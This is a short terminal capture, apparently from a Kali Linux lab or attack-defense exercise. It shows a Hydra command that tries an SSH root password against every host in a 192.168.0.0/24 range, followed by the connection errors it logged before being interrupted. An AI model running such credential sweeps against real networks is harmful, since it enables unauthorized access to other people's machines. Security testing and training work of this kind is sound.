 ┌──(root㉿kali)-[/AWD/test]
└─# hydra -s 22 -l root -p kail 192.168.0.0/24 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pu
rposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-09 10:57:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] The CIDR attack mode is still beta. Please report issues.
[DATA] max 1 task per 256 servers, overall 64 tasks, 1 login try (l:1/p:1), ~4 tries per task
[DATA] attacking ssh://(256 targets):22/
[ERROR] could not connect to ssh://192.168.0.0:22 - No route to host
[ERROR] could not connect to ssh://192.168.0.1:22 - Timeout connecting to 192.168.0.1
[ERROR] could not connect to ssh://192.168.0.2:22 - Connection refused
[ERROR] could not connect to ssh://192.168.0.3:22 - No route to host
[ERROR] could not connect to ssh://192.168.0.4:22 - No route to host
[ERROR] could not connect to ssh://192.168.0.6:22 - No route to host
[ERROR] could not connect to ssh://192.168.0.7:22 - No route to host
[ERROR] could not connect to ssh://192.168.0.8:22 - No route to host
[ERROR] could not connect to ssh://192.168.0.9:22 - No route to host
[ERROR] could not connect to ssh://192.168.0.10:22 - No route to host
[ERROR] could not connect to ssh://192.168.0.11:22 - No route to host
[ERROR] could not connect to ssh://192.168.0.12:22 - No route to host
[ERROR] could not connect to ssh://192.168.0.13:22 - No route to host
[ERROR] could not connect to ssh://192.168.0.14:22 - No route to host
[ERROR] could not connect to ssh://192.168.0.15:22 - No route to host
[ERROR] could not connect to ssh://192.168.0.16:22 - No route to host
[ERROR] could not connect to ssh://192.168.0.17:22 - No route to host
[ERROR] could not connect to ssh://192.168.0.18:22 - No route to host
[ERROR] could not connect to ssh://192.168.0.19:22 - No route to host
[ERROR] could not connect to ssh://192.168.0.20:22 - No route to host
[ERROR] could not connect to ssh://192.168.0.21:22 - No route to host
^C